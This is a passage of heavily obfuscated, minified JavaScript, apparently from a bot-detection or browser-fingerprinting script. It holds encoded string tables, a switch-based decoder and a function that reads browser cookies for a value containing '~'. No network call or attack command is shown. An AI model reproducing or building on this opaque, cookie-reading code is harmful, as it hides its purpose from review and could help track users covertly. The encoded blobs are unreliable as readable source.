","\x3fc1/Y\x07h<OV\x07F","7_/]3","7m","--u\b:=Y0","^7$^NT9NHII\x3fW\t","$R*(NFL\x3fH","9","P",")9^&$PNL)iEKM","*93","o","#5B\v25Cg\x00\vqQ5MTX","C","VO~>Y"];};var zk=function(Xj1){var Kt1=Xj1[0]-Xj1[1];var Ch1=Xj1[2]-Xj1[3];var KL1=Xj1[4]-Xj1[5];var ZD1=Sj["Math"]["sqrt"](Kt1*Kt1+Ch1*Ch1+KL1*KL1);return Sj["Math"]["floor"](ZD1);};var RFD=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var EY=function(R61){var j11=R61%4;if(j11===2)j11=3;var B81=42+j11;var Ih1;if(B81===42){Ih1=function IL1(qj1,JOD){return qj1*JOD;};}else if(B81===43){Ih1=function k61(zh1,Sh1){return zh1+Sh1;};}else{Ih1=function XC1(G61,bnD){return G61-bnD;};}return Ih1;};var JpD=function(){return wgD.apply(this,[YH,arguments]);};var I3=function(t61){if(Sj["document"]["cookie"]){try{var ndD=""["concat"](t61,"=");var mpD=Sj["document"]["cookie"]["split"]('; ');for(var VX1=0;VX1<mpD["length"];VX1++){var n11=mpD[VX1];if(n11["indexOf"](ndD)===0){var xC1=n11["substring"](ndD["length"],n11["length"]);if(xC1["indexOf"]('~')!==-1||Sj["decodeURIComponent"](xC1)["indexOf"]('~')!==-1){return xC1;}}}}catch(sL1){return false;}}return false;};var pt1=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var RX1=function(){D11=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var n5=function(t11){if(t11==null)return -1;try{var dL1=0;for(var qC1=0;qC1<t11["length"];qC1++){var xS1=t11["charCodeAt"](qC1);if(xS1<128){dL1=dL1+xS1;}}return dL1;}catch(PFD){return -2;}};var nd=function mj1(rFD,rX1){var WOD=mj1;while(rFD!=S6){switch(rFD){case vQ:{rFD=S6;return JC1;}break;case AK:{var pS1=hZ1[HdD];rFD-=jH;var kpD=lJ;}break;case rL:{rFD-=H8;return jL1;}break;case TC:{if(xR(kpD,pS1.length)){do{var Nt1=Bb(pS1,kpD);var OH1=Bb(F61.B1,JL1++);JC1+=mj1(G,[Fc(t7(Fc(Nt1,OH1)),E4D(Nt1,OH1))]);kpD++;}while(xR(kpD,pS1.length));}rFD=vQ;}break;case U1:{rFD-=dS;while(xR(GpD,cj1[UFD[lJ]])){kA()[cj1[GpD]]=cR(NJ(GpD,ET))?function(){xnD=[];mj1.call(this,fH,[cj1]);return '';}:function(){var tnD=cj1[GpD];var OL1=kA()[tnD];return function(wD1,XdD,VC1,K81,fX1){if(Wx(arguments.length,lJ)){return OL1;}var cL1=Nl.call(null,O,[wD1,XdD,ZE,K81,OA]);kA()[tnD]=function(){return cL1;};return cL1;};}();++GpD;}}break;case l6:{var HdD=rX1[jw];rFD=AK;var KC1=rX1[Aj];var D81=rX1[RZ];var kj1=rX1[rD];var JC1=lE([],[]);var JL1=wc(NJ(KC1,EP[NJ(EP.length,LT)]),KN);}break;case vL:{while(g2(ZnD,lJ)){if(Lg(LC1[zd[YT]],Sj[zd[LT]])&&Nv(LC1,OpD[zd[lJ]])){if(wq(OpD,P61)){jL1+=mj1(G,[zX1]);}return jL1;}jL1+=mj1(G,[zX1]);zX1+=OpD[LC1];--ZnD;;++LC1;}rFD=rL;}break;case BQ:{var jC1=rX1[RW];var cpD=rX1[Cw];if(Wx(typeof OpD,zd[Bm])){OpD=P61;}var jL1=lE([],[]);rFD-=zX;zX1=NJ(cpD,EP[NJ(EP.length,LT)]);}break;case WS:{var FL1=rX1[jw];F61=function(vj1,kS1,lZ1,TH1){return mj1.apply(this,[l6,arguments]);};return PpD(FL1);}break;case tQ:{rFD+=p6;var ZnD=rX1[jw];var LC1=rX1[Aj];var QpD=rX1[RZ];var OpD=rX1[rD];}break;case G:{rFD+=I;var RnD=rX1[jw];if(EjD(RnD,K6)){return Sj[Yh1[YT]][Yh1[LT]](RnD);}else{RnD-=Dt;return Sj[Yh1[YT]][Yh1[LT]][Yh1[lJ]](null,[lE(fA(RnD,Ds),PG),lE(wc(RnD,HS),F1)]);}}break;case fH:{var cj1=rX1[jw];rFD=U1;var GpD=lJ;}break;}}};var Wh1=function(){return ["\x3f-K\b\b*)*0^VW^DQ\"#","\t3\x40","18O>","%\t\b4(R\"66 +",":1\b=RZW","HEAL%","/;\x07H\bVFCLQ2R(1Q","FVQ","\x408\v$\n+","%,\x07IKKXTW\x408\n!K6+A9\nl7\x00Q\\P","1\f7\x3f=T\rZ","0+>-OM","KD=*\r0",",\f","CH#","D/\x3f\t,",">G","/Z\\^1KF$(","\"7^5^IO","PW","(","\t%;\toRA\n$IP,R$","0.\v%;\x07HWED\x40A","6","C-","","&V","G\x07","\x07\x40I.$","\x00L*\r9%7\fmZSY1KD)(\b","\n1V1Ap),BD\\KD\x00\x40K\x3f($0\n7YHqD#Jg_\t\fk#\n+\bTQ<<9gyv\t","))^\bKsK\x40i$&","L\n\x07*\t","2z<z{l;fp","","\'\\H)!","+=~ZIOQg26)","","+<","\v^W^","6v:-OIA","\n*9","0C\x07;\f)=<\v\vA","7\x00","HL{X","\b\\","TEKQ.\r8","OO\rfJ/","F$#\t\b+\bM","mY\'Q","P^iKK.91","PQIFD%(\x00","MWy=\n\x3f7d^PKI","\x40]\x3f#0Q","\f86","\v(","0-9<","=","a",",ZVROTfI\"#","","NF","uJ\"9\tG","*:","IJ,#","d$HAHWL=\x3f3<K\x00\x07-\n/","-\r\"(7\x00P(;","M0*7\t-,\vT|KD\x00WJ\'(","+","4\rXSw^WD,",":\n/","\x3f","cWdQU$\x07W+\b7\nl,JIRDVO\x00PW%_9QI9L\b66FqeB\vZKLTv\\&\"\x00MyCQ=4FqeB\vZKLTv\\&\"\x00E6G+*[*-\fXVKD\\Q\f0\r(-\b/7l,JJI\x00LJ%W9E-V1A,BjzN\\PCK\x07vB9:DK\"&\f:\v ~DOU\\KD\x07QW>9b\\8\b27\bj~FwSGJ\'Q=+V:^z55\x00T^\rU\x40$ms\nX\"\x07-\n/,\vTV]^\x07>\f(L+K\b}Z*Y*-\fXVKD\\\f^991AGJ)\x00*D)eFWQeO\x40(\vc0M\b/t\vq6LSLk]uW$(&MKV>=\v=\x078v^VJO$WJ;\x3f#D<1\v\"p\tAQ~9\"p\tE)\x00N\"M9Yn>UKME\x07v\v40\x078\b27\bs\vVPHX\t>B,B+P\n0$n\"RZVK\x00JWiS.Q\nq\x00Q<(,>9T\tCX\b4eD8#\"+P\n0zH ePw^LK,+,\v#Cb+02,%6oXPK(\v$\x07\n]-M=M7*\x07OMJ\n;GO.9B:\x07K7)*BSK\bXX^S*8\tQ:MG2*.4\x07Z\bIKC\"8\n=\rGQPoM/%,YZ\vDX\fg\v6\"P\n9I#`z\x40\\E^M\r\x3fV6\nV9L\b66L8t_XQP9m0-<\f\"\x07-\n/,\vTW\x00\tWgaB$CQ0\\*Bj*LK\tPPE\x00\\U._$+\x00L\b0\x07xs*XMW^eO\x40(\vc:\x00VY0O(#,\rOOAXP%:Lw^*Hc),IM\t\x07#4\x00G\n)\x004)b.A\fXbS,\r*A0x\fd,NIWZ\rQ\x00W\\0\r(-Y\b/bF\"7VSWBq\vc\n3\r\n]:H%/9XPW\x40\x3f\n\x3f+RK}0#/\x40MC\x00XX6c>J)\x00*D<eF\x40YQDQL$mCv_\r1,\r#6BBS_WPK(\v$\nB\n\"9l\x3f_\x40B\tPgW+<KwH#),IPBVXbVv\n-AOV>=\v=\x078v^oVE\x00JQ2(#\rsWy\fp\tdJ`&\rORm\blQV1G_<\x004\bd/NNRRbD;\r_/7#,KRWJ\x3f9:\\m\t:,J/*\x07ZZ\fM]C>.0.Y+H#\x3fn6\x07C\b\b\x00MW$\bo\x40I-V1CJ*7~\\L\\CP%91IPB\n9I,H>tJ]QG^JKc\vd:W0\r\x3fv=RIKA\rWg\vdBv\vB\f96\x0781\rU[G\fXX\x40\f08\b+\bMQ1I1H-t_\\W\'B%D\bGs\x00q_%>JWVE\x07vB!B&GB\n)\x00*D*eMC\x07Ce\t,\x00:ZP*6D\x3f~D]NOQ\x07vB9DvG_<\x004\bd+N$`E]LQiVr\tE-Q)pb\x07=Z\f^M^]\vQ##DC9L\b66L8qUSJO\fQ\x07g\vaG<H_B]w\x07-\n/,\vTPK\ri\v%(C]*M;M1qKVO\x07JI=eBqJwI>\";RQ\f^]^Ce\t,\x00:\\VGw\x07qetJ]QG^JKc\vd:WpF80T\f\b^XP\t(V0EB\"\n\x07_>\x3fM1.I[^C\\QM\"\faN46T:Ct:9NB_FQ\"#Ds\v*;%7\f\rQ\x40Q>\r#L:Yw\x07-\n/,\vTA\f^%W9\x40sX\"Hq>=N\tQKID*Q91IMGv[7Le%YQDQL$m C+MPGv.>x\fYLQY\x40K/)\x3f>VIJ-,>6B]QG^JKcaB$\bDCS:=\x079,\vUIK\f\x3f\x3fGQ*\v>p\x40|QAXQJ9_$K>\rP;x96\fRXOLCc]./\rG;CeYq6K\x40Y\f\b\x00MW$\boQVb\v-/D%c^JVDSD\'\n(V0\bFKAs7\n)bC\vBBE\r\x40e(0]:O9+e\v\x00\x40_\\W*B(B:\rG\f+c\r*p\x00IEXTPW,\x40vZK\rY*H#\r*pFTJK\x3f#dG-x1%\v]SJO\fQ\x07vBp\tE2V;H=J\x3f=\fOFZ\nu\x07\x40K\x3fB(B\n-,x\r*p\x40OMK]Vvc+\tMX$\b>Ln+H\vZJNAv\x3f\x3fIb\\X+\t*\v;x\fY\\KGI\x40\x3f)NG:OCdv\x00%+Z\\Lo\fF\x40;\v$w\f\n8H% +\x07\tZP_K\x07vBp\tE2V;G~b9\x00IOPVW\x40\x3f\n\x3fIs\f\n8Hc\nqz\x07C\\Q^KBiD;\rY+M*H)qYRDWH*oQVb\f\b/q%>JUFZ\nNK\x40t]./\rG;CbF\x3f-KQ\x40O|L.)NG<OCb\\ee;\rUVJ_W.\v8$C\x07:[;J-*PJON\x40\v/#\t\"CV0zYqeFTOR\r%Bo2N:zH)v^WKNI\x07Q#\r\"Is\f\n8\\;J-*BYLKF\x3f\"K\x00IVGv.>x\x07\tIO\x00MJ/S#Qq\bV>7=\x3f\x00Y\f\\LAkOpQV1HP*6D>v^ZCK\x00\x40%\n!\x00G}J(CeYq=DM^WD\x3f\x3fB:WyGpb5\x07OP\x40VW\x40\x3f\n\x3fIs\f\n8\\.\v%<B\vW`\f^XW\fg]90\x00VLbv\t),\nTXVVW\x40\x3f\n\x3fI~\\WyI*J!=S[\b\x00MW$\bo\x40q\x00P\fL1/D!^>MVE\r\x07(L+P\n0x\x00#=PP\nWJ=)\tK>AIZ:JzCl5\x07OP\x40\b]\f\t;D;\rY1M,J%,\x07IKKXXW\v*\r*EP6\x07\nI77ne_PS\x40\f991APE:0\v(e\x40OMK]V\tWe\x3f\vV0OCsv\x00)4\x07\\KAPI\'S=W>L0O9+c^JVDTL\"Q):^\n*+O*\x3f-O5^IO)Le\t,\x00:MPE:,Y8v\f^KhE\t\x07991CVL-O580\r_]\fXZH\x40\x3f\"\bV}G}M*J-*\rPMNT\fg\rc\b3E\n:\\6 4NKRM\\W\v&9;\\\x00-/F`*LZ\tXDR=\t.-MY}\b,>9T\tVO\x07PI\x3f_$K1VK1A7&=OY\bXZA\x40\'*\r:\\L3M(M1>UKMEjc\vd>L$*\x007dw\tk#LyG\n_<\x00,\x07$\rXFK)\f\ty_$K+GCq\x071\n-4B7PG\x00~S\x3fB\n9G=0ek\x3fWKLC\x07\vQ9\b-\bG_/+\fd*KFJJI\x00LJ%_DvT\neb;\rV\vSA^JK76P-OV:\\z\n#*Z\bNI\x40\x3fmE>EGq7\t<4\x07OPJXC>.0Y+H#$1M]oQW\">Q0$P=0bF>7\rOYBy\x00\vC$\r\b\r\b7ImG7\b+M`,\nR\bVO\x07\x40Qc^}E9L\b66Dp\x00VB\x00\f^=\x3fLby,d\b>L>q^JVDTW\v(!\x00C+HwC>\";RQIQ\\;\"\nK+OL\t+H*8-U[KC\r\"\f\r%w\f\x071,\feqMMOI\bgp\n1V1A*Le#T\t_\x40\x3fQ!\t8JPX6\x07p\vb;WP\f\f991APE\x07>\r-q,9^&VJK.Bl]G-ZP*6D>vZJAJL/_}\x40qMb\x40hH>%YIKQXKe(b_:-\"#\f^Kk\tXC>.0*Yv*8-U\x00IEF\x40=$\bKoMF:[yT1%^JVDT\\\v;\r\"+RL;M1L.t\x40XQW^PF\x3f\x3fNG$C\x07:[<H/7\f]XQXGI.El\\vMKCsC;\v\"+I\\PE\x07\t0\t,\x00:[[G0>\r+-ZSAUXbS4B6R\x07&/9\t)eHVb\x40%\x3f\r0d<1\v\"zKMY3\x40K.\r,-\'W+\b7\nq>UKME\rQb;\rI*;%7\fFPS\x40J-_9JM+OA,*/,\rI\x40MA^WKj^\x3fJMwVL&$F\v=\f^\t^PEcP%91CVLwv\x00%+WFjK\x40Y7\rc\n2\vB\fsv\t-*\tJJI\x00LJ%W9E-V1A&=OULA^$WJ\x3f9:.DT>=\v=\x078v^oVE\x00JQ2(#\rwXeI,J\x07IKKu+AgeG3M\x00,1*87}QG^JKiVd\x40qP0!)e-YZG^ZFW.9\tC=H\fsv;*KFYQDQL$eB$G-#;9ZK^\tX\tW5B-V&=M`>JCUOVE\x00JQ2(\x40\bsID<1\v\"pK\x40\tZP_K\x3f$vH_!\n/^\t^PE]gc\r&AV*;%7\fV\tJgd0\bFKAb\\e\rj~JRFoVELV.Vv\n-ACV:xd+JOWM\bDXJ\fgdW:Wv\r\x3f\x07UME^Wc>.0\nX`\x00bb6\x07C\r\x00M\x40%We\n1V1I,M7*\x07OMJ\n\x00\vA$(SqC\x07:[9J\"=OSY]X\tW/EG9I\x40GsC\"=ZPV\b]\tCcaGw\x07W+\b7\ndqIKQXQ#>BvMDCsC,\v,RX\\CP%91I\v:-\"z9TUAI\x00b.(\n+P6S\"HqH)v\t^LLKF\x3f\"C+HY-A*Y:\b^K\f^]\t\x40v$W\r0\n-A6D%6BIRZ\nZVMcdW:Wv).\x07I\bZ\fXCP%91AVCX$\x077dc\x07ZJM\x00Mb;\r_/(Lec\v]SQCWb\r(-_)\x004)e\f\x40E\x40jNa-V1A,J(7\f^F\x00XXgc\n3GLM2J<*\rOK]Z^(#-A-[2H>=^B_FQ\"#DvK\rY+\t1b(^\r\x00ML8Q#\t+\\G7\b+J\x3f=\fOFKLC\x07\vz8#V)KQoM,\f%+L_QAU\t\x3f$E;N>=Y\"-WWKLC\x07\vH.\v%bCL\t+Ct$1MCJL/_}\x407\bQE-\n8*\v^\bBE`D(e\x3fBs\x40VB0p-*BI[VJ\n\x00ML8VoIb\\_<\t9\r,J\vREZFD\'e6XyGy\r\x3fuSV\x07IL(e]BvGC7\b+\x3f>_MV\x40\nD\fXg\f9e\x07W+\b7\ndqOVWJK.Bl\\P)\x00PKb0\r\x3fvIzJ^L\x408$}1E<O:1\v\"c\v]SPBJRiBpQq[v0#/BOU^VMOW\x40\x3f\n\x3fK+\tK_-9\b1tR\bOE^M`3(6LQ*;%7\f_C\rQ#>B0GB77l,YMMXIQM\"\fv\n1V1A=L)t\f\x00MA^WKkc/I77ntMC\x00\tWe(bWyI*J!=S[\b\x40]\x3f]aE>EV\x070\b<D|qNZQYLW\r=\x3fLbJq*\t6IZW\x40K,\v%AZdVAdLu\ne#Z\tM\x00ML8Q9V:\ntGEUI.\v$d\bDCS-7ne_PX\riJ(V\x3f\t*LKwC=\n(zK\x00Y\fCZQW23\"WbJq*:qMM_IJ\v(!\x00C6M\x00\b+0(#;\x40W\\EZFD\'eG}\x07K3\r!(#;\x40\x40VB(V6\rwJq*:d\v^PIiJ(V\x3f\t*LKw\bv\x07-,S7PGU\fp+D7\bQE-.X%vR^HF\riJ(V\x3f\t*LKw\bv%6WFhE\fX.>\tK6\x07\nX$\b>L80\vHUOVOLe,\b7-M\bX-,>6B^SV\nIQF#3\"G~Q\v3=%>JPBJRk(KPwC,5xOKAGKQk\b$0VK>;\fl7VJKI\\iVv\rwJq*:d\vVJKI\\\x07.E:Wp\rb>\vUSHS8JFb0s\x00\x40/b96OPJ\x00\tWb+wCQ:\\,\f%+LO\tFaD\x00WL.\fc\x001V\\nZ=ZqhYVZ\rQDWkp6\f&$6>1\x07H ZyC\r%Q9AWL+\t1b(^\rEZFD\'eG}\x07K3\r!(#;\x40]PBV\v;\r(W1OD>\r4\x007\x00IEXTL%D/>\n_yGpF.*\x07ZIQY7].+\bL}\\eY8qDPX\riJ(CpMyVq\x071\n-4B7PG\fR\rLv8\x00\x07vZT\n\x00e\rs1LXRTFQL$wdG-xb,KP\vD9pG6^\n6v\t),\nTD]QiS9,OL\t+\\1J*1\fZS]fF\t;Vw6\f\b248=JZRB\bIHU\'9\tQ9L\b66L8t\x00VBVQM9:NVb\\VE&=M80T\fPWBp\r(-\x00\t:\x003Fqe_OUK]ZYYi\"6WSb\\eb,K\x00PBV\v%5V+OCeC*8-UY\x00\vQ2(SC+\tK_-9\bq,\nR\bEXQe\x3f\vG+\tK_2,\f#<_\tZP_K\x07g\v%qGbC=\n(zKYQKXDIiBpQq[yG*BjpSL\nD]Qv\rd\x40\"MD60^*-\fXVKD\\Q\f0\"C)\x00PKb0\r\x3fvIzJ^L\x408Q!\t8JF\x40dfY|cO\t_\\W.B9,OV\b,%=`\tbC\r\x40e$\n3\r[\'<\\eY8q^JVDTQM\"\fc2N:I=J/7KZPCK\t.Q,\n:nvM\vL)qNKB\bIQF#E+<Kwq*7\r^V\nQ#>B-g-\b=b4\x07UKL\x07EWuB}WFr\v\x07>xq,\nR\bPX\r`K\x3f\r$\tP9I=J8*w\\IQ\f0\t,K1\\GE0\f(\b),\vTML\\\x07Q#\r\"Ib\\_+(e#Z\tK\vD9v\x3fC:H_+*\nl7FWVEK.\bm)-PCS6\r4+9^PID\x3f\v(+C\v];4+9^\"VAFC>.0\n]-M=M7*\x07OMJ\n\x00ML8Q)\t\x07:Cb1)*OMd\\Q\fg\r(3l\n:[*H\"=O7PGX\ti(}\\V7\b+J!=S[\f\\QM\"\fc\r8\\T;AhM`(FWZYLKF\x3f\"K:IVGvp\n94FMXVQe(\f+\t\vMWweb4\x07UKLOCJ9W;\r[]1\\6;x#I\t^]\f.C\x3fWtJ\v*:<e=\x3f\x00\tZP_K%+<Kp`*N^WQ\bEXL\t*V6&T\ne1\x3f\bIIP\v=!\"C7I,M7*\x07OMJ\nJL/_(DvWE0=[>pAoVELV.Q\x3f\t0\rTY<Hv$=\fK\tCP%91AMCv*8-U[YQDQL$eE)\x00PKb0\r\x3ft\x07MC_\x40K\x3f\fv+PQ1/D*\rVLA\\CP%91IMGv.>xEZI\\c\ra\tBd\x07W+\b7\nl-JORDJ\tJgaG<M\x00\'zH8q]QG^JKkeB$\n\n]0M1H9tYKLXR\x07g\vdwMQqeqFQGEK\x40(\vp\n1V1Iq:9K\r\fe,\x00wID<1\v\"x_\\W\"D\x3f\t*LKwHv>9SYQDQL$eB$\x07MYdZq;1XPW\x40=B9B:VB\n<\x00+lhXIKQXLvc-Q0AM,J8h_RWK\nD]QvKa\n1V1Iq:9K\r\fe,\x00wID<1\v\"xRDRKKga\rG*MAGs\x07t`0NKWI\bSXA\t,S \x40s.]\'M_>=N\tQX\\\f\v<\r,Cw\x07W+\b7\nd,K\x40PVO\f8\b$\b7IVE-.Y8v\f^K\rQDV._}V:We96OPJ]^L-WlDI<L<1\v\"z\vU[QE\\BD\x3f\x3fEB-V1A6 4YMM^IKD=*\r0\f\b1=\x0781\rUWM^Z\x40C-.)v:M=Y8vOVO\x00PW%$\x3f\x40[b\\No[=Z|gO\nA\x00\vQ2(}W\x07}<%H-eN\\PCK\rb\x3f\t*LCbpdqLVMO\\CP%91AVCX$=9*\f\t\rWD;We\n1V1I,M7>\rIS\x07RL\x3f%DqP\x07bv\n) \x00\\EYq+DI*G086\b9ZYVJ\nDS\",-HY_1 qjYY\tZEA\tW\x40\x3f\n\x3fK+OC\t*,Ln*\x07OMJ\bXKP\'dW\b>GKCe=9*\fEHPU\x3fWo+PSs9%\x3fOM\n_\x07\x40W\n(\x00V\n_8,,%\x3f\n~KVE\\s*8\tw:\x00\t><nt\x40V]MF\x07\ti\x3f6G\b*=F`z\x00RQAY\x07\x07\ti\"\b3CI3\x00,#*WTFQC$\r :-K}Mz-WiAX\x07LJ%]aN0_SsC> 44^\tLMEiL8\vo1BvZA\n:Ak^/9^YZJNVW.\v8\f0pM1%KY]\f\fe=\x07&IV,M9+-^KW\t\tLv8\b+\bMYv*8-U[^\nKUI2W9,MC*\f=\n8+KFWQLKF\x3f\"CvT\ne1t\x00B^\\^=\x3fLbGQ\x07>/*\x07^|EDDVcOa\\BqG20,4,J\fZFM\x07\fgp\tE8V.\t+6%7\fYhah3iz//\f\x00G:=1\f]\r\x00^=#\b-[GE:\b>9^ZV\vp2\f\x3f %}=4%6\'y<s\r\x40K/\x3f\te\f\f+19-5\x07OM\fDZpk>\'.>p.\x3f$\n!\x075~9xh\tS*\rmV1UK>9\x07+\x07>=\x07U8^J\\V\r{S}EE8V(1=8p\x40L]CFF\x07\fgpE8V.\t+6%7\fYhah3iz//\f\x00G:=1\f]\r^=#\b-S_8,4-*VKAX\\L\v1\x00-8$f4\'/+\x075~9xhXW\x40%(-S_8,4-*VKAX\\L\v1\x00-8$f4#/!0d,zfm8\fX6$\n3\r[:-\"#KiADJWq\vc1M\r#-\b tKmAD\x40W.\rwE-L-*06WCZs.)e\f17~$USHUPy-(:GK-O*\"<\x07IMV\bKP\'0s\f\'eR`\bTVWOZDI\'WCvMLCXHv\x07-,SSB_FQ\"#DB$G-91qK\x00^WOT991AAVq=\n8t-IHPK(\v$w\v9I>9LeXD\\c\vdE:W%Le\x07CB_FQ\"#Ds\v\x07>xq6W^KKP\'wN1G\r1<FmeB\vZKLTv\\&\"\x00Myy8\b27\bb1^\t^PExY7\vN+\bV>7nYRJ_Ivd>]0M1H-t b\bIIgpMZdP\n6\x07p\rqp\x07GKI\r\x3fVdB:VGAb\\ee#\v]SpF\x40FQcdMVb\v+*\nw;_JBAF\x07\x40-\x3fDP~IAVY1\\1J/9WSZ\rZAJ%dJMw\f,\tp\nb.WZ\r\vI.*~\\XdeE|qYF^PI\rQb!QJoMMV\"\x071\n-4B\x00KVSLCc^.JM1N\x07Pbv),I\x40e\r(-\nB]2/,JZR\f\f991D>\r471PBJRk0:W%d\x07NtRCXLKF\x3f\"C+MPB\n6\x07pe#\v]SW^LK,]pQ&Gq),IA\x00\tWbD;\r$5;b(TPPS\x40\v\x3f6EE>\r4L8qLHVGO\\\tfNdW:W}.:);FDRQe\"+W\b0~Bd6_OU\\KD\x07QW>9qCvMz)-(\x40FJV\b\x07v.\voQVb*-\x00!J**\rVSK\rVdW,\n \t+\x00VLb$cJAjMV=\fK\x3fWrVS#PBmHp[vZOAN]d9\r,OpOV+I6Ms=JOWM\rJL/_}w>$X#>\";RQ\fQM9:L:\x3f\b/>7YvJ\\IL/_,:\fRQ+x\x00)+I\\P_\x40%#A+P\n3x\r\"+Z\\A(Kl%_\":=D%,\x07I]HOXK$`\r-\x00[K=\v=\x078+BVLP\nDS._,L0\fO\t3O1)*OMy]H.\v%qC\vYvM>Y RfWLF/xgpCvMRV814J\b9^/VIO2JW&9DBqG3=\x00(RQW]\vQ\"(61Lw=lO\n^vQ9#\vCvM[V>1-,\rIW[SZJV(8\x40\fb\f)\b;=T\tF\bGI\\\v#\x3f\b>G(1->=\fXS\r\vI**\n8\tL&O4\"\x3fZZW1\\e!\r9P]\'\\!J9+\x07I:XAD\x00\tivc\r/7G66H8vY\tJT^\\\x07W.\v8}MYet\v\x3f;NA[XVPI\'S9Q/MN\nK(M4\x3fb\x00RM\bYK>!\x40<[OG:b\f`-E\\Ni\t;w)G*\x00FQs(v+\x40\\EY~E.\r:CG}[*8-U[K\nY\x00JUcV0\n-A}G>\"Hte%KRVO\x00PW%_+<KwH#),IPUU\'e6\n85\",B\f\\\f(>\tKk[VEn\\,J\x3f=\fOWK\n^D\vU$\f9!,C\fq9\b p\b^ZQbS>\t\x079OA\x07,pMw;HDV.](}[P*6D8vOO\f\tX\fg\vdBvH+*\nl>UKME\rWb\x3f\t*LKq\x00( !JOVWWB>(,H_YvqLec","PJLWH","P:","=;A","WZK","(\b","))g~\r\buImT+TkC7H4L",">\t","\x07","V\x40","6P^CIDk;(\n\n*\rVK!3\x3fI%6","W","[GuAJ\"\r1\x07C\\G/\x07;>\x005]`wSGJ\'","/;\x00","#/4","\"\n\r","]GA9;\t","HKfXS\x40*\n3"," \n;K->=-4ZZ","W6\f=4 9L\tVCB\x00","$=","+(^","8\v,\x00L","CZ",":I\b<\x00)6","{A\\F\x40\r$\t+\x00V1$.\",",".0\fG$5","!+R\bVFCLQ2%\r8",",_=Hq`+&o(h)","DP","0","+=~ZIOQV\t\r:","ZjR","TEKQ.\r:",";(\n\n*\rVK3-/)*BsSTO","! c*G&-*#P\vw~k0Hd\n5>;, ( 3*#\v\nCk7vq\r\f(2/E*C\v%\x3f\t:{}y:Bdy<5*\toY08*+Pxfed\n;=%8 *5 +j#\"|jM5a1&\f\"\f\nSc/(/\x3f%~\bb:qCEFda;\v*m\'f20\tV\r;~5Xe6_|\nF5Y%{)\x3f8 j%\b#uk0|h\f^.8c%gS ,\\:\rf\x40-dk#6-/+l\f0m#=\rrI~`s2kB\nM2/E\bC%1\x3f#\t8U}k:M|y>\t5/cY28*$Pz\x3ffkdd-R\'*5\"\rj#A\"~jMLd&\"\fSd\x3f(/\x3fP~&b9qCkFg_>\v2m f28V;z5Wu5a|1*-Y5{*\x3f8j%\b5u~k0|d^*8p%S ,S:\ren-vk,>/ m =zI}ps5kMM\f(2/E*C%%0\'\t:{}d:Bdy:\t5*MY08*+Pz/fedd\n;#%8 * tj#\"ujM5a&\f\"Sc/(/\x3f%~\bb:qL{Fda7\v*m#f20f;V\r;k5Xe7O|\n1*5Y%{$\x3f8 j!\b#uXk0|r\f^*%8c%\nS ,\\:\rfn-dk,:-/ l\f0m\"\f=\r\njI~`s9kB\nM82/E\bC%7\x3f#\t\x3fk}k:M`y>\t5\x3fcY058]4;Pz+\\bbdfN\v\x07*\t`]^79!\r#wC\rehPB9G|\"\fd\x07>jS\f=\r9\'sT~MYd\n>;2\x00g\"^=*1\t#z5X`6w\n>&\x07 c\x070 2.~g|\"MN\n0#*\'10m\r6}Teh\x40dd&\x07\"\fc*;,==\rPWec|\x40q8\f \f c. 23z1nek5U\x077*-(\f\nG>)\v\r#z:tWdb\n\f/=\t\tT  %\x07*\\:|u1\x40d\n5;*#j\f0j5\raz~e`9s>\v/2 c!+&\t%\x3f#y}k6H]\' \b[> {)98 307\v\f~ek5km\"T#*+C6 \rCO~eFg,:(-*\x00F, +\t%\rB7wCk7vN(\f-!>c23\'^:~np;d|\t%\f/0c*0%j%l#zO[.Nd\n>\f((i$G*0;((j:~e^5\x40d\n5\x00:]\tU]43 %\b)\n:~Od&kB\n\f-=L!:%jA*gnS-}N\f>\v) j\x3f0 %y3\x07z:ung |d\f*:\x07+[2)1\f%((\v=FGG2g,<y-:#m^ %\f;H~e`\x3fw\f:Z,7_0%\r:V:~n}\'bt\n>*QV","\x00>U;1)*=^\r^H_Q\x40","\b;}\n00(\v-+\f]\bZF\x07.\n\x07\x00 P&","P{NV","ZMF","SCAJ<","=\fK\x00","+WK","\"9","\tZJNW\x409","F","x","\r0O4*5\r8","/;\b:LK0","H$;6K\x07+;\f-6^","IIJ9;(7","JQ*\v$\r\x00V","_","JI\'.#:\x00F\x07,\v\r+6W\b","VQ9(","3C1","XA^YDN\"",">R\x07<\x00,\r#6MQIEYWL;\v","S\x40%\v6`2,%;#NPTE\x07Q","5\x07OtAS","]V_Q","Ce","A\n3<4$9\fOR","(9",",%\r:1M+A#/^\ttFB\b\"","=\'1|KcK\x40U*>","%gDj","A.\t:\rp\n6","{","v\x3f\r$\f","-7C\x07"];};var Nl=function vOD(NX1,cdD){var HD1=vOD;for(NX1;NX1!=qj;NX1){switch(NX1){case c1:{return N61;}break;case rQ:{if(Wx(typeof Lh1,D11[Bm])){Lh1=Gj1;}var N61=lE([],[]);NX1=IX;LL1=NJ(sh1,EP[NJ(EP.length,LT)]);}break;case cj:{return wgD(YK,[h81]);}break;case ZC:{while(xR(hpD,Dh1.length)){xA()[Dh1[hpD]]=cR(NJ(hpD,gI))?function(){return p3.apply(this,[vL,arguments]);}:function(){var VS1=Dh1[hpD];return function(ApD,xX1,wdD,AZ1){var lC1=F61(ApD,xX1,GR,VJ);xA()[VS1]=function(){return lC1;};return lC1;};}();++hpD;}NX1=qj;}break;case ww:{NX1+=Ew;if(xR(jpD,mnD.length)){do{var z81=Bb(mnD,jpD);var zD1=Bb(znD.Ct,bZ1++);ZL1+=nd(G,[E4D(Fc(t7(z81),zD1),Fc(t7(zD1),z81))]);jpD++;}while(xR(jpD,mnD.length));}}break;case jS:{if(Wx(typeof nH1,UFD[Bm])){nH1=xnD;}var EnD=lE([],[]);NX1=YQ;f11=NJ(Aj1,EP[NJ(EP.length,LT)]);}break;case 